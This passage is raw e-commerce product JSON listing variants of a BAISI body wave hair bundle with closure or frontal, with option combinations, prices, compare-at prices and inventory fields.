12"],"price":20922,"weight":500,"compare_at_price":31700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177551443,"title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","option1":"4 Bundles Plus Closure","option2":"16 16 18 18 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","public_title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","options":["4 Bundles Plus Closure","16 16 18 18 Closure 14"],"price":24288,"weight":500,"compare_at_price":36800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177584211,"title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","option1":"4 Bundles Plus Closure","option2":"18 18 20 20 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","options":["4 Bundles Plus Closure","18 18 20 20 Closure 16"],"price":27654,"weight":500,"compare_at_price":41900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177616979,"title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","option1":"4 Bundles Plus Closure","option2":"20 20 22 22 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","options":["4 Bundles Plus Closure","20 20 22 22 Closure 18"],"price":32076,"weight":500,"compare_at_price":48600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177649747,"title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","option1":"4 Bundles Plus Closure","option2":"22 22 24 24 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","options":["4 Bundles Plus Closure","22 22 24 24 Closure 20"],"price":36300,"weight":500,"compare_at_price":55000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177682515,"title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","option1":"4 Bundles Plus Closure","option2":"24 24 26 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","options":["4 Bundles Plus Closure","24 24 26 26 Closure 20"],"price":40986,"weight":500,"compare_at_price":62100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177715283,"title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","option1":"4 Bundles Plus Closure","option2":"26 26 28 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","options":["4 Bundles Plus Closure","26 26 28 28 Closure 20"],"price":44352,"weight":500,"compare_at_price":67200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177748051,"title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","option1":"4 Bundles Plus Closure","option2":"28 28 30 30 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","options":["4 Bundles Plus Closure","28 28 30 30 Closure 20"],"price":48774,"weight":500,"compare_at_price":73900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177780819,"title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","option1":"2 Bundles Plus Frontal","option2":"8 8 Frontal 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 8 8 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","options":["2 Bundles Plus Frontal","8 8 Frontal 8"],"price":13200,"weight":500,"compare_at_price":20000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177813587,"title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","option1":"2 Bundles Plus Frontal","option2":"10 10 Frontal 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 10 10 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","options":["2 Bundles Plus Frontal","10 10 Frontal 8"],"price":14982,"weight":500,"compare_at_price":22700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177846355,"title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"12 12 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 12 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","options":["2 Bundles Plus Frontal","12 12 Frontal 10"],"price":15840,"weight":500,"compare_at_price":24000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177879123,"title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"14 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","options":["2 Bundles Plus Frontal","14 14 Frontal 10"],"price":16698,"weight":500,"compare_at_price":25300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177911891,"title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","option1":"2 Bundles Plus Frontal","option2":"16 16 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 16 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","options":["2 Bundles Plus Frontal","16 16 Frontal 14"],"price":19074,"weight":500,"compare_at_price":28900,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177944659,"title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","option1":"2 Bundles Plus Frontal","option2":"18 18 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 18 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","options":["2 Bundles Plus Frontal","18 18 Frontal 16"],"price":20394,"weight":500,"compare_at_price":30900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177977427,"title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","option1":"2 Bundles Plus Frontal","option2":"20 20 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 20 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","options":["2 Bundles Plus Frontal","20 20 Frontal 18"],"price":23892,"weight":500,"compare_at_price":36200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178010195,"title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"22 22 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 22 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","options":["2 Bundles Plus Frontal","22 22 Frontal 20"],"price":26532,"weight":500,"compare_at_price":40200,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178042963,"title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"24 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","options":["2 Bundles Plus Frontal","24 24 Frontal 20"],"price":29106,"weight":500,"compare_at_price":44100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178075731,"title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"26 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","options":["2 Bundles Plus Frontal","26 26 Frontal 20"],"price":31746,"weight":500,"compare_at_price":48100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178108499,"title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"28 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","options":["2 Bundles Plus Frontal","28 28 Frontal 20"],"price":33924,"weight":500,"compare_at_price":51400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178141267,"title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"30 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 30 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","options":["2 Bundles Plus Frontal","30 30 Frontal 20"],"price":36498,"weight":500,"compare_at_price":55300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178174035,"title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"12 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","options":["2 Bundles Plus Frontal","12 14 Frontal 10"],"price":16302,"weight":500,"compare_at_price":24700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178206803,"title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","option1":"2 Bundles Plus Frontal","option2":"14 16 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 16 Frontal 12","public_title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","options":["2 Bundles Plus Frontal","14 16 Frontal 12"],"price":18480,"weight":500,"compare_at_price":28000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178239571,"title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","option1":"2 Bundles Plus Frontal","option2":"16 18 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 18 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","options":["2 Bundles Plus Frontal","16 18 Frontal 14"],"price":21054,"weight":500,"compare_at_price":31900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178272339,"title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","option1":"2 Bundles Plus Frontal","option2":"18 20 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 20 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","options":["2 Bundles Plus Frontal","18 20 Frontal 16"],"price":22836,"weight":500,"compare_at_price":34600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178305107,"title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","option1":"2 Bundles Plus Frontal","option2":"20 22 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 22 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","options":["2 Bundles Plus Frontal","20 22 Frontal 18"],"price":25608,"weight":500,"compare_at_price":38800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178337875,"title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"22 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","options":["2 Bundles Plus Frontal","22 24 Frontal 20"],"price":27786,"weight":500,"compare_at_price":42100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178370643,"title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"24 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","options":["2 Bundles Plus Frontal","24 26 Frontal 20"],"price":31086,"weight":500,"compare_at_price":47100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178403411,"title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"26 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","options":["2 Bundles Plus Frontal","26 28 Frontal 20"],"price":32802,"weight":500,"compare_at_price":49700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178436179,"title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"28 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","options":["2 Bundles Plus Frontal","28 30 Frontal 20"],"price":35904,"weight":500,"compare_at_price":54400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178468947,"title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"10 10 10 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","options":["3 Bundles Plus Frontal","10 10 10 Frontal 10"],"price":16896,"weight":500,"compare_at_price":25600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178501715,"title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"12 12 12 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","options":["3 Bundles Plus Frontal","12 12 12 Frontal 10"],"price":18150,"weight":500,"compare_at_price":27500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178534483,"title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","option1":"3 Bundles Plus Frontal","option2":"14 14 14 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","options":["3 Bundles Plus Frontal","14 14 14 Frontal 12"],"price":20460,"weight":500,"compare_at_price":31000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178567251,"title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"16 16 16 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","options":["3 Bundles Plus Frontal","16 16 16 Frontal 14"],"price":22374,"weight":500,"compare_at_price":33900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178600019,"title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","option1":"3 Bundles Plus Frontal","option2":"18 18 18 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","options":["3 Bundles Plus Frontal","18 18 18 Frontal 16"],"price":25542,"weight":500,"compare_at_price":38700,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178632787,"title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","option1":"3 Bundles Plus Frontal","option2":"20 20 20 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","options":["3 Bundles Plus Frontal","20 20 20 Frontal 18"],"price":29568,"weight":500,"compare_at_price":44800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178665555,"title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"22 22 22 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","options":["3 Bundles Plus Frontal","22 22 22 Frontal 20"],"price":32076,"weight":500,"compare_at_price":48600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178698323,"title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"24 24 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","options":["3 Bundles Plus Frontal","24 24 24 Frontal 20"],"price":37158,"weight":500,"compare_at_price":56300,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178731091,"title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"26 26 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","options":["3 Bundles Plus Frontal","26 26 26 Frontal 20"],"price":39072,"weight":500,"compare_at_price":59200,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178763859,"title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"28 28 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","options":["3 Bundles Plus Frontal","28 28 28 Frontal 20"],"price":43494,"weight":500,"compare_at_price":65900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178796627,"title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"30 30 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","options":["3 Bundles Plus Frontal","30 30 30 Frontal 20"],"price":45408,"weight":500,"compare_at_price":68800,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178829395,"title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"10 12 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","options":["3 Bundles Plus Frontal","10 12 14 Frontal 10"],"price":18150,"weight":500,"compare_at_price":27500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178862163,"title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","option1":"3 Bundles Plus Frontal","option2":"12 14 16 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","options":["3 Bundles Plus Frontal","12 14 16 Frontal 12"],"price":19668,"weight":500,"compare_at_price":29800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178894931,"title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"14 16 18 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","options":["3 Bundles Plus Frontal","14 16 18 Frontal 14"],"price":22374,"weight":500,"compare_at_price":33900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178927699,"title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"16 18 20 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","options":["3 Bundles Plus Frontal","16 18 20 Frontal 14"],"price":26004,"weight":500,"compare_at_price":39400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178960467,"title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","option1":"3 Bundles Plus Frontal","option2":"18 20 22 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","options":["3 Bundles Plus Frontal","18 20 22 Frontal 16"],"price":29370,"weight":500,"compare_at_price":44500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178993235,"title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","option1":"3 Bundles Plus Frontal","option2":"20 22 24 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","options":["3 Bundles Plus Frontal","20 22 24 Frontal 